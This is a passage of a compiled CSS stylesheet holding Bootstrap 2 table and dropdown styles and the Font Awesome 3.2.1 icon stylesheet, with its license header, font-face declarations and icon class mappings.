.table-bordered thead:last-child tr:last-child > th:first-child, .table-bordered tbody:last-child tr:last-child > td:first-child, .table-bordered tbody:last-child tr:last-child > th:first-child, .table-bordered tfoot:last-child tr:last-child > td:first-child, .table-bordered tfoot:last-child tr:last-child > th:first-child { -webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px; border-bottom-left-radius: 3px; }
.table-bordered thead:last-child tr:last-child > th:last-child, .table-bordered tbody:last-child tr:last-child > td:last-child, .table-bordered tbody:last-child tr:last-child > th:last-child, .table-bordered tfoot:last-child tr:last-child > td:last-child, .table-bordered tfoot:last-child tr:last-child > th:last-child { -webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; border-bottom-right-radius: 3px; }
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child { -webkit-border-bottom-left-radius: 0; -moz-border-radius-bottomleft: 0; border-bottom-left-radius: 0; }
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child { -webkit-border-bottom-right-radius: 0; -moz-border-radius-bottomright: 0; border-bottom-right-radius: 0; }
.table-bordered caption + thead tr:first-child th:first-child, .table-bordered caption + tbody tr:first-child td:first-child, .table-bordered colgroup + thead tr:first-child th:first-child, .table-bordered colgroup + tbody tr:first-child td:first-child { -webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; border-top-left-radius: 3px; }
.table-bordered caption + thead tr:first-child th:last-child, .table-bordered caption + tbody tr:first-child td:last-child, .table-bordered colgroup + thead tr:first-child th:last-child, .table-bordered colgroup + tbody tr:first-child td:last-child { -webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; border-top-right-radius: 3px; }

.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th { background-color: #f9f9f9; }

.table-hover tbody tr:hover > td, .table-hover tbody tr:hover > th { background-color: whitesmoke; }

table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] { display: table-cell; float: none; margin-left: 0; }

.table td.span1, .table th.span1 { float: none; width: 44px; margin-left: 0; }
.table td.span2, .table th.span2 { float: none; width: 124px; margin-left: 0; }
.table td.span3, .table th.span3 { float: none; width: 204px; margin-left: 0; }
.table td.span4, .table th.span4 { float: none; width: 284px; margin-left: 0; }
.table td.span5, .table th.span5 { float: none; width: 364px; margin-left: 0; }
.table td.span6, .table th.span6 { float: none; width: 444px; margin-left: 0; }
.table td.span7, .table th.span7 { float: none; width: 524px; margin-left: 0; }
.table td.span8, .table th.span8 { float: none; width: 604px; margin-left: 0; }
.table td.span9, .table th.span9 { float: none; width: 684px; margin-left: 0; }
.table td.span10, .table th.span10 { float: none; width: 764px; margin-left: 0; }
.table td.span11, .table th.span11 { float: none; width: 844px; margin-left: 0; }
.table td.span12, .table th.span12 { float: none; width: 924px; margin-left: 0; }

.table tbody tr.success > td { background-color: #e3f8e2; }
.table tbody tr.error > td { background-color: #ffd9dd; }
.table tbody tr.warning > td { background-color: #fffcd9; }
.table tbody tr.info > td { background-color: #f4f4f4; }

.table-hover tbody tr.success:hover > td { background-color: #cff3cd; }
.table-hover tbody tr.error:hover > td { background-color: #ffc0c6; }
.table-hover tbody tr.warning:hover > td { background-color: #fffac0; }
.table-hover tbody tr.info:hover > td { background-color: #e7e7e7; }

/*
 *  Font Awesome 3.2.1
 *  the iconic font designed for Bootstrap
 *  ------------------------------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation can be
 *  found at http://fontawesome.io.  Stay up to date on Twitter at
 *  http://twitter.com/fontawesome.
 *
 *  License
 *  ------------------------------------------------------------------------------
 *  - The Font Awesome font is licensed under SIL OFL 1.1 -
 *    http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Font Awesome documentation licensed under CC BY 3.0 -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"
 *
 *  Author - Dave Gandy
 *  ------------------------------------------------------------------------------
 *  Email: dave@fontawesome.io
 *  Twitter: http://twitter.com/davegandy
 *  Work: Lead Product Designer @ Kyruus - http://kyruus.com
 */
/* FONT PATH -------------------------- */
@font-face { font-family: 'FontAwesome'; src: url("assets/fontawesome/font/fontawesome-webfont.eot?v=3.2.1"); src: url("assets/fontawesome/font/fontawesome-webfont.eot?#iefix&v=3.2.1") format("embedded-opentype"), url("assets/fontawesome/font/fontawesome-webfont.woff?v=3.2.1") format("woff"), url("assets/fontawesome/font/fontawesome-webfont.ttf?v=3.2.1") format("truetype"), url("assets/fontawesome/font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1") format("svg"); font-weight: normal; font-style: normal; }

/* FONT AWESOME CORE -------------------------- */
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; -webkit-font-smoothing: antialiased; *margin-right: .3em; }

[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; speak: none; }

/* makes the font 33% larger relative to the icon container */
.icon-large:before { vertical-align: -10%; font-size: 1.33333em; }

/* makes sure icons active on rollover in links */
a [class^="icon-"], a [class*=" icon-"] { display: inline; }

/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width, [class*=" icon-"].icon-fixed-width { display: inline-block; width: 1.14286em; text-align: right; padding-right: 0.28571em; }
[class^="icon-"].icon-fixed-width.icon-large, [class*=" icon-"].icon-fixed-width.icon-large { width: 1.42857em; }

.icons-ul { margin-left: 2.14286em; list-style-type: none; }
.icons-ul > li { position: relative; }
.icons-ul .icon-li { position: absolute; left: -2.14286em; width: 2.14286em; text-align: center; line-height: inherit; }

[class^="icon-"].hide, [class*=" icon-"].hide { display: none; }

.icon-muted { color: #eeeeee; }

.icon-light { color: white; }

.icon-dark { color: #333333; }

.icon-border { border: solid 1px #eeeeee; padding: .2em .25em .15em; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.icon-2x { font-size: 2em; }
.icon-2x.icon-border { border-width: 2px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }

.icon-3x { font-size: 3em; }
.icon-3x.icon-border { border-width: 3px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }

.icon-4x { font-size: 4em; }
.icon-4x.icon-border { border-width: 4px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }

.icon-5x { font-size: 5em; }
.icon-5x.icon-border { border-width: 5px; -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; }

.pull-right { float: right; }

.pull-left { float: left; }

[class^="icon-"].pull-left, [class*=" icon-"].pull-left { margin-right: .3em; }
[class^="icon-"].pull-right, [class*=" icon-"].pull-right { margin-left: .3em; }

/* BOOTSTRAP SPECIFIC CLASSES -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"], [class*=" icon-"] { display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0% 0%; background-repeat: repeat; margin-top: 0; }

/* more sprites.less reset */
.icon-white, .nav-pills > .active > a > [class^="icon-"], .nav-pills > .active > a > [class*=" icon-"], .nav-list > .active > a > [class^="icon-"], .nav-list > .active > a > [class*=" icon-"], .navbar-inverse .nav > .active > a > [class^="icon-"], .navbar-inverse .nav > .active > a > [class*=" icon-"], .dropdown-menu > li > a:hover > [class^="icon-"], .dropdown-menu > li > a:hover > [class*=" icon-"], .dropdown-menu > .active > a > [class^="icon-"], .dropdown-menu > .active > a > [class*=" icon-"], .dropdown-submenu:hover > a > [class^="icon-"], .dropdown-submenu:hover > a > [class*=" icon-"] { background-image: none; }

/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large, .btn [class*=" icon-"].icon-large, .nav [class^="icon-"].icon-large, .nav [class*=" icon-"].icon-large { line-height: .9em; }
.btn [class^="icon-"].icon-spin, .btn [class*=" icon-"].icon-spin, .nav [class^="icon-"].icon-spin, .nav [class*=" icon-"].icon-spin { display: inline-block; }

.nav-tabs [class^="icon-"], .nav-tabs [class^="icon-"].icon-large, .nav-tabs [class*=" icon-"], .nav-tabs [class*=" icon-"].icon-large, .nav-pills [class^="icon-"], .nav-pills [class^="icon-"].icon-large, .nav-pills [class*=" icon-"], .nav-pills [class*=" icon-"].icon-large { line-height: .9em; }

.btn [class^="icon-"].pull-left.icon-2x, .btn [class^="icon-"].pull-right.icon-2x, .btn [class*=" icon-"].pull-left.icon-2x, .btn [class*=" icon-"].pull-right.icon-2x { margin-top: .18em; }
.btn [class^="icon-"].icon-spin.icon-large, .btn [class*=" icon-"].icon-spin.icon-large { line-height: .8em; }

.btn.btn-small [class^="icon-"].pull-left.icon-2x, .btn.btn-small [class^="icon-"].pull-right.icon-2x, .btn.btn-small [class*=" icon-"].pull-left.icon-2x, .btn.btn-small [class*=" icon-"].pull-right.icon-2x { margin-top: .25em; }

.btn.btn-large [class^="icon-"], .btn.btn-large [class*=" icon-"] { margin-top: 0; }
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-top: .05em; }
.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class*=" icon-"].pull-left.icon-2x { margin-right: .2em; }
.btn.btn-large [class^="icon-"].pull-right.icon-2x, .btn.btn-large [class*=" icon-"].pull-right.icon-2x { margin-left: .2em; }

/* Fixes alignment in nav lists */
.nav-list [class^="icon-"], .nav-list [class*=" icon-"] { line-height: inherit; }

/* EXTRAS -------------------------- */
/* Stacked and layered icon */
.icon-stack { position: relative; display: inline-block; width: 2em; height: 2em; line-height: 2em; vertical-align: -35%; }
.icon-stack [class^="icon-"], .icon-stack [class*=" icon-"] { display: block; text-align: center; position: absolute; width: 100%; height: 100%; font-size: 1em; line-height: inherit; *line-height: 2em; }
.icon-stack .icon-stack-base { font-size: 2em; *line-height: 1em; }

/* Animated rotating icon */
.icon-spin { display: inline-block; -moz-animation: spin 2s infinite linear; -o-animation: spin 2s infinite linear; -webkit-animation: spin 2s infinite linear; animation: spin 2s infinite linear; }

/* Prevent stack and spinners from being taken inline when inside a link */
a .icon-stack, a .icon-spin { display: inline-block; text-decoration: none; }

@-moz-keyframes spin { 0% { -moz-transform: rotate(0deg); }
  100% { -moz-transform: rotate(359deg); } }

@-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); } }

@-o-keyframes spin { 0% { -o-transform: rotate(0deg); }
  100% { -o-transform: rotate(359deg); } }

@-ms-keyframes spin { 0% { -ms-transform: rotate(0deg); }
  100% { -ms-transform: rotate(359deg); } }

@keyframes spin { 0% { transform: rotate(0deg); }
  100% { transform: rotate(359deg); } }

/* Icon rotations and mirroring */
.icon-rotate-90:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1); }

.icon-rotate-180:before { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2); }

.icon-rotate-270:before { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); -ms-transform: rotate(270deg); -o-transform: rotate(270deg); transform: rotate(270deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3); }

.icon-flip-horizontal:before { -webkit-transform: scale(-1, 1); -moz-transform: scale(-1, 1); -ms-transform: scale(-1, 1); -o-transform: scale(-1, 1); transform: scale(-1, 1); }

.icon-flip-vertical:before { -webkit-transform: scale(1, -1); -moz-transform: scale(1, -1); -ms-transform: scale(1, -1); -o-transform: scale(1, -1); transform: scale(1, -1); }

/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before, a .icon-rotate-180:before, a .icon-rotate-270:before, a .icon-flip-horizontal:before, a .icon-flip-vertical:before { display: inline-block; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen readers do not read off random characters that represent icons */
.icon-glass:before { content: "\f000"; }

.icon-music:before { content: "\f001"; }

.icon-search:before { content: "\f002"; }

.icon-envelope-alt:before { content: "\f003"; }

.icon-heart:before { content: "\f004"; }

.icon-star:before { content: "\f005"; }

.icon-star-empty:before { content: "\f006"; }

.icon-user:before { content: "\f007"; }

.icon-film:before { content: "\f008"; }

.icon-th-large:before { content: "\f009"; }

.icon-th:before { content: "\f00a"; }

.icon-th-list:before { content: "\f00b"; }

.icon-ok:before { content: "\f00c"; }

.icon-remove:before { content: "\f00d"; }

.icon-zoom-in:before { content: "\f00e"; }

.icon-zoom-out:before { content: "\f010"; }

.icon-power-off:before, .icon-off:before { content: "\f011"; }

.icon-signal:before { content: "\f012"; }

.icon-gear:before, .icon-cog:before { content: "\f013"; }

.icon-trash:before { content: "\f014"; }

.icon-home:before { content: "\f015"; }

.icon-file-alt:before { content: "\f016"; }

.icon-time:before { content: "\f017"; }

.icon-road:before { content: "\f018"; }

.icon-download-alt:before { content: "\f019"; }

.icon-download:before { content: "\f01a"; }

.icon-upload:before { content: "\f01b"; }

.icon-inbox:before { content: "\f01c"; }

.icon-play-circle:before { content: "\f01d"; }

.icon-rotate-right:before, .icon-repeat:before { content: "\f01e"; }

.icon-refresh:before { content: "\f021"; }

.icon-list-alt:before { content: "\f022"; }

.icon-lock:before { content: "\f023"; }

.icon-flag:before { content: "\f024"; }

.icon-headphones:before { content: "\f025"; }

.icon-volume-off:before { content: "\f026"; }

.icon-volume-down:before { content: "\f027"; }

.icon-volume-up:before { content: "\f028"; }

.icon-qrcode:before { content: "\f029"; }

.icon-barcode:before { content: "\f02a"; }

.icon-tag:before { content: "\f02b"; }

.icon-tags:before { content: "\f02c"; }

.icon-book:before { content: "\f02d"; }

.icon-bookmark:before { content: "\f02e"; }

.icon-print:before { content: "\f02f"; }

.icon-camera:before { content: "\f030"; }

.icon-font:before { content: "\f031"; }

.icon-bold:before { content: "\f032"; }

.icon-italic:before { content: "\f033"; }

.icon-text-height:before { content: "\f034"; }

.icon-text-width:before { content: "\f035"; }

.icon-align-left:before { content: "\f036"; }

.icon-align-center:before { content: "\f037"; }

.icon-align-right:before { content: "\f038"; }

.icon-align-justify:before { content: "\f039"; }

.icon-list:before { content: "\f03a"; }

.icon-indent-left:before { content: "\f03b"; }

.icon-indent-right:before { content: "\f03c"; }

.icon-facetime-video:before { content: "\f03d"; }

.icon-picture:before { content: "\f03e"; }

.icon-pencil:before { content: "\f040"; }

.icon-map-marker:before { content: "\f041"; }

.icon-adjust:before { content: "\f042"; }

.icon-tint:before { content: "\f043"; }

.icon-edit:before { content: "\f044"; }

.icon-share:before { content: "\f045"; }

.icon-check:before { content: "\f046"; }

.icon-move:before { content: "\f047"; }

.icon-step-backward:before { content: "\f048"; }

.icon-fast-backward:before { content: "\f049"; }

.icon-backward:before { content: "\f04a"; }

.icon-play:before { content: "\f04b"; }

.icon-pause:before { content: "\f04c"; }

.icon-stop:before { content: "\f04d"; }

.icon-forward:before { content: "\f04e"; }

.icon-fast-forward:before { content: "\f050"; }

.icon-step-forward:before { content: "\f051"; }

.icon-eject:before { content: "\f052"; }

.icon-chevron-left:before { content: "\f053"; }

.icon-chevron-right:before { content: "\f054"; }

.icon-plus-sign:before { content: "\f055"; }

.icon-minus-sign:before { content: "\f056"; }

.icon-remove-sign:before { content: "\f057"; }

.icon-ok-sign:before { content: "\f058"; }

.icon-question-sign:before { content: "\f059"; }

.icon-info-sign:before { content: "\f05a"; }

.icon-screenshot:before { content: "\f05b"; }

.icon-remove-circle:before { content: "\f05c"; }

.icon-ok-circle:before { content: "\f05d"; }

.icon-ban-circle:before { content: "\f05e"; }

.icon-arrow-left:before { content: "\f060"; }

.icon-arrow-right:before { content: "\f061"; }

.icon-arrow-up:before { content: "\f062"; }

.icon-arrow-down:before { content: "\f063"; }

.icon-mail-forward:before, .icon-share-alt:before { content: "\f064"; }

.icon-resize-full:before { content: "\f065"; }

.icon-resize-small:before { content: "\f066"; }

.icon-plus:before { content: "\f067"; }

.icon-minus:before { content: "\f068"; }

.icon-asterisk:before { content: "\f069"; }

.icon-exclamation-sign:before { content: "\f06a"; }

.icon-gift:before { content: "\f06b"; }

.icon-leaf:before { content: "\f06c"; }

.icon-fire:before { content: "\f06d"; }

.icon-eye-open:before { content: "\f06e"; }

.icon-eye-close:before { content: "\f070"; }

.icon-warning-sign:before { content: "\f071"; }

.icon-plane:before { content: "\f072"; }

.icon-calendar:before { content: "\f073"; }

.icon-random:before { content: "\f074"; }

.icon-comment:before { content: "\f075"; }

.icon-magnet:before { content: "\f076"; }

.icon-chevron-up:before { content: "\f077"; }

.icon-chevron-down:before { content: "\f078"; }

.icon-retweet:before { content: "\f079"; }

.icon-shopping-cart:before { content: "\f07a"; }

.icon-folder-close:before { content: "\f07b"; }

.icon-folder-open:before { content: "\f07c"; }

.icon-resize-vertical:before { content: "\f07d"; }

.icon-resize-horizontal:before { content: "\f07e"; }

.icon-bar-chart:before { content: "\f080"; }

.icon-twitter-sign:before { content: "\f081"; }

.icon-facebook-sign:before { content: "\f082"; }

.icon-camera-retro:before { content: "\f083"; }

.icon-key:before { content: "\f084"; }

.icon-gears:before, .icon-cogs:before { content: "\f085"; }

.icon-comments:before { content: "\f086"; }

.icon-thumbs-up-alt:before { content: "\f087"; }

.icon-thumbs-down-alt:before { content: "\f088"; }

.icon-star-half:before { content: "\f089"; }

.icon-heart-empty:before { content: "\f08a"; }

.icon-signout:before { content: "\f08b"; }

.icon-linkedin-sign:before { content: "\f08c"; }

.icon-pushpin:before { content: "\f08d"; }

.icon-external-link:before { content: "\f08e"; }

.icon-signin:before { content: "\f090"; }

.icon-trophy:before { content: "\f091"; }

.icon-github-sign:before { content: "\f092"; }

.icon-upload-alt:before { content: "\f093"; }

.icon-lemon:before { content: "\f094"; }

.icon-phone:before { content: "\f095"; }

.icon-unchecked:before, .icon-check-empty:before { content: "\f096"; }

.icon-bookmark-empty:before { content: "\f097"; }

.icon-phone-sign:before { content: "\f098"; }

.icon-twitter:before { content: "\f099"; }

.icon-facebook:before { content: "\f09a"; }

.icon-github:before { content: "\f09b"; }

.icon-unlock:before { content: "\f09c"; }

.icon-credit-card:before { content: "\f09d"; }

.icon-rss:before { content: "\f09e"; }

.icon-hdd:before { content: "\f0a0"; }

.icon-bullhorn:before { content: "\f0a1"; }

.icon-bell:before { content: "\f0a2"; }

.icon-certificate:before { content: "\f0a3"; }

.icon-hand-right:before { content: "\f0a4"; }

.icon-hand-left:before { content: "\f0a5"; }

.icon-hand-up:before { content: "\f0a6"; }

.icon-hand-down:before { content: "\f0a7"; }

.icon-circle-arrow-left:before { content: "\f0a8"; }

.icon-circle-arrow-right:before { content: "\f0a9"; }

.icon-circle-arrow-up:before { content: "\f0aa"; }

.icon-circle-arrow-down:before { content: "\f0ab"; }

.icon-globe:before { content: "\f0ac"; }

.icon-wrench:before { content: "\f0ad"; }

.icon-tasks:before { content: "\f0ae"; }

.icon-filter:before { content: "\f0b0"; }

.icon-briefcase:before { content: "\f0b1"; }

.icon-fullscreen:before { content: "\f0b2"; }

.icon-group:before { content: "\f0c0"; }

.icon-link:before { content: "\f0c1"; }

.icon-cloud:before { content: "\f0c2"; }

.icon-beaker:before { content: "\f0c3"; }

.icon-cut:before { content: "\f0c4"; }

.icon-copy:before { content: "\f0c5"; }

.icon-paperclip:before, .icon-paper-clip:before { content: "\f0c6"; }

.icon-save:before { content: "\f0c7"; }

.icon-sign-blank:before { content: "\f0c8"; }

.icon-reorder:before { content: "\f0c9"; }

.icon-list-ul:before { content: "\f0ca"; }

.icon-list-ol:before { content: "\f0cb"; }

.icon-strikethrough:before { content: "\f0cc"; }

.icon-underline:before { content: "\f0cd"; }

.icon-table:before { content: "\f0ce"; }

.icon-magic:before { content: "\f0d0"; }

.icon-truck:before { content: "\f0d1"; }

.icon-pinterest:before { content: "\f0d2"; }

.icon-pinterest-sign:before { content: "\f0d3"; }

.icon-google-plus-sign:before { content: "\f0d4"; }

.icon-google-plus:before { content: "\f0d5"; }

.icon-money:before { content: "\f0d6"; }

.icon-caret-down:before { content: "\f0d7"; }

.icon-caret-up:before { content: "\f0d8"; }

.icon-caret-left:before { content: "\f0d9"; }

.icon-caret-right:before { content: "\f0da"; }

.icon-columns:before { content: "\f0db"; }

.icon-sort:before { content: "\f0dc"; }

.icon-sort-down:before { content: "\f0dd"; }

.icon-sort-up:before { content: "\f0de"; }

.icon-envelope:before { content: "\f0e0"; }

.icon-linkedin:before { content: "\f0e1"; }

.icon-rotate-left:before, .icon-undo:before { content: "\f0e2"; }

.icon-legal:before { content: "\f0e3"; }

.icon-dashboard:before { content: "\f0e4"; }

.icon-comment-alt:before { content: "\f0e5"; }

.icon-comments-alt:before { content: "\f0e6"; }

.icon-bolt:before { content: "\f0e7"; }

.icon-sitemap:before { content: "\f0e8"; }

.icon-umbrella:before { content: "\f0e9"; }

.icon-paste:before { content: "\f0ea"; }

.icon-lightbulb:before { content: "\f0eb"; }

.icon-exchange:before { content: "\f0ec"; }

.icon-cloud-download:before { content: "\f0ed"; }

.icon-cloud-upload:before { content: "\f0ee"; }

.icon-user-md:before { content: "\f0f0"; }

.icon-stethoscope:before { content: "\f0f1"; }

.icon-suitcase:before { content: "\f0f2"; }

.icon-bell-alt:before { content: "\f0f3"; }

.icon-coffee:before { content: "\f0f4"; }

.icon-food:before { content: "\f0f5"; }

.icon-file-text-alt:before { content: "\f0f6"; }

.icon-building:before { content: "\f0f7"; }

.icon-hospital:before { content: "\f0f8"; }

.icon-ambulance:before { content: "\f0f9"; }

.icon-medkit:before { content: "\f0fa"; }

.icon-fighter-jet:before { content: "\f0fb"; }

.icon-beer:before { content: "\f0fc"; }

.icon-h-sign:before { content: "\f0fd"; }

.icon-plus-sign-alt:before { content: "\f0fe"; }

.icon-double-angle-left:before { content: "\f100"; }

.icon-double-angle-right:before { content: "\f101"; }

.icon-double-angle-up:before { content: "\f102"; }

.icon-double-angle-down:before { content: "\f103"; }

.icon-angle-left:before { content: "\f104"; }

.icon-angle-right:before { content: "\f105"; }

.icon-angle-up:before { content: "\f106"; }

.icon-angle-down:before { content: "\f107"; }

.icon-desktop:before { content: "\f108"; }

.icon-laptop:before { content: "\f109"; }

.icon-tablet:before { content: "\f10a"; }

.icon-mobile-phone:before { content: "\f10b"; }

.icon-circle-blank:before { content: "\f10c"; }

.icon-quote-left:before { content: "\f10d"; }

.icon-quote-right:before { content: "\f10e"; }

.icon-spinner:before { content: "\f110"; }

.icon-circle:before { content: "\f111"; }

.icon-mail-reply:before, .icon-reply:before { content: "\f112"; }

.icon-github-alt:before { content: "\f113"; }

.icon-folder-close-alt:before { content: "\f114"; }

.icon-folder-open-alt:before { content: "\f115"; }

.icon-expand-alt:before { content: "\f116"; }

.icon-collapse-alt:before { content: "\f117"; }

.icon-smile:before { content: "\f118"; }

.icon-frown:before { content: "\f119"; }

.icon-meh:before { content: "\f11a"; }

.icon-gamepad:before { content: "\f11b"; }

.icon-keyboard:before { content: "\f11c"; }

.icon-flag-alt:before { content: "\f11d"; }

.icon-flag-checkered:before { content: "\f11e"; }

.icon-terminal:before { content: "\f120"; }

.icon-code:before { content: "\f121"; }

.icon-reply-all:before { content: "\f122"; }

.icon-mail-reply-all:before { content: "\f122"; }

.icon-star-half-full:before, .icon-star-half-empty:before { content: "\f123"; }

.icon-location-arrow:before { content: "\f124"; }

.icon-crop:before { content: "\f125"; }

.icon-code-fork:before { content: "\f126"; }

.icon-unlink:before { content: "\f127"; }

.icon-question:before { content: "\f128"; }

.icon-info:before { content: "\f129"; }

.icon-exclamation:before { content: "\f12a"; }

.icon-superscript:before { content: "\f12b"; }

.icon-subscript:before { content: "\f12c"; }

.icon-eraser:before { content: "\f12d"; }

.icon-puzzle-piece:before { content: "\f12e"; }

.icon-microphone:before { content: "\f130"; }

.icon-microphone-off:before { content: "\f131"; }

.icon-shield:before { content: "\f132"; }

.icon-calendar-empty:before { content: "\f133"; }

.icon-fire-extinguisher:before { content: "\f134"; }

.icon-rocket:before { content: "\f135"; }

.icon-maxcdn:before { content: "\f136"; }

.icon-chevron-sign-left:before { content: "\f137"; }

.icon-chevron-sign-right:before { content: "\f138"; }

.icon-chevron-sign-up:before { content: "\f139"; }

.icon-chevron-sign-down:before { content: "\f13a"; }

.icon-html5:before { content: "\f13b"; }

.icon-css3:before { content: "\f13c"; }

.icon-anchor:before { content: "\f13d"; }

.icon-unlock-alt:before { content: "\f13e"; }

.icon-bullseye:before { content: "\f140"; }

.icon-ellipsis-horizontal:before { content: "\f141"; }

.icon-ellipsis-vertical:before { content: "\f142"; }

.icon-rss-sign:before { content: "\f143"; }

.icon-play-sign:before { content: "\f144"; }

.icon-ticket:before { content: "\f145"; }

.icon-minus-sign-alt:before { content: "\f146"; }

.icon-check-minus:before { content: "\f147"; }

.icon-level-up:before { content: "\f148"; }

.icon-level-down:before { content: "\f149"; }

.icon-check-sign:before { content: "\f14a"; }

.icon-edit-sign:before { content: "\f14b"; }

.icon-external-link-sign:before { content: "\f14c"; }

.icon-share-sign:before { content: "\f14d"; }

.icon-compass:before { content: "\f14e"; }

.icon-collapse:before { content: "\f150"; }

.icon-collapse-top:before { content: "\f151"; }

.icon-expand:before { content: "\f152"; }

.icon-euro:before, .icon-eur:before { content: "\f153"; }

.icon-gbp:before { content: "\f154"; }

.icon-dollar:before, .icon-usd:before { content: "\f155"; }

.icon-rupee:before, .icon-inr:before { content: "\f156"; }

.icon-yen:before, .icon-jpy:before { content: "\f157"; }

.icon-renminbi:before, .icon-cny:before { content: "\f158"; }

.icon-won:before, .icon-krw:before { content: "\f159"; }

.icon-bitcoin:before, .icon-btc:before { content: "\f15a"; }

.icon-file:before { content: "\f15b"; }

.icon-file-text:before { content: "\f15c"; }

.icon-sort-by-alphabet:before { content: "\f15d"; }

.icon-sort-by-alphabet-alt:before { content: "\f15e"; }

.icon-sort-by-attributes:before { content: "\f160"; }

.icon-sort-by-attributes-alt:before { content: "\f161"; }

.icon-sort-by-order:before { content: "\f162"; }

.icon-sort-by-order-alt:before { content: "\f163"; }

.icon-thumbs-up:before { content: "\f164"; }

.icon-thumbs-down:before { content: "\f165"; }

.icon-youtube-sign:before { content: "\f166"; }

.icon-youtube:before { content: "\f167"; }

.icon-xing:before { content: "\f168"; }

.icon-xing-sign:before { content: "\f169"; }

.icon-youtube-play:before { content: "\f16a"; }

.icon-dropbox:before { content: "\f16b"; }

.icon-stackexchange:before { content: "\f16c"; }

.icon-instagram:before { content: "\f16d"; }

.icon-flickr:before { content: "\f16e"; }

.icon-adn:before { content: "\f170"; }

.icon-bitbucket:before { content: "\f171"; }

.icon-bitbucket-sign:before { content: "\f172"; }

.icon-tumblr:before { content: "\f173"; }

.icon-tumblr-sign:before { content: "\f174"; }

.icon-long-arrow-down:before { content: "\f175"; }

.icon-long-arrow-up:before { content: "\f176"; }

.icon-long-arrow-left:before { content: "\f177"; }

.icon-long-arrow-right:before { content: "\f178"; }

.icon-apple:before { content: "\f179"; }

.icon-windows:before { content: "\f17a"; }

.icon-android:before { content: "\f17b"; }

.icon-linux:before { content: "\f17c"; }

.icon-dribbble:before { content: "\f17d"; }

.icon-skype:before { content: "\f17e"; }

.icon-foursquare:before { content: "\f180"; }

.icon-trello:before { content: "\f181"; }

.icon-female:before { content: "\f182"; }

.icon-male:before { content: "\f183"; }

.icon-gittip:before { content: "\f184"; }

.icon-sun:before { content: "\f185"; }

.icon-moon:before { content: "\f186"; }

.icon-archive:before { content: "\f187"; }

.icon-bug:before { content: "\f188"; }

.icon-vk:before { content: "\f189"; }

.icon-weibo:before { content: "\f18a"; }

.icon-renren:before { content: "\f18b"; }

.dropup, .dropdown { position: relative; }

.dropdown-toggle { *margin-bottom: -3px; }

.dropdown-toggle:active, .open .dropdown-toggle { outline: 0; }

.caret { display: inline-block; width: 0; height: 0; vertical-align: top; border-top: 4px solid black; border-right: 4px solid transparent; border-left: 4px solid transparent; content: ""; }

.dropdown .caret { margin-top: 8px; margin-left: 2px; }

.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1002; display: none; float: left; min-width: 160px; padding: 5px 0; margin: 2px 0 0; list-style: none; background-color: white; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.1); *border-right-width: 2px; *border-bottom-width: 2px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); -webkit-background-clip: padding-box; -moz-background-clip: padding; background-clip: padding-box; }
.dropdown-menu.pull-right { right: 0; left: auto; }
.dropdown-menu .divider { *width: 100%; height: 1px; margin: 8.5px 1px; *margin: -5px 0 5px; overflow: hidden; background-color: #e5e5e5; border-bottom: 1px solid white; }
.dropdown-menu > li > a { display: block; padding: 3px 20px; clear: both; font-weight: normal; line-height: 19px; color: #333333; white-space: nowrap; }

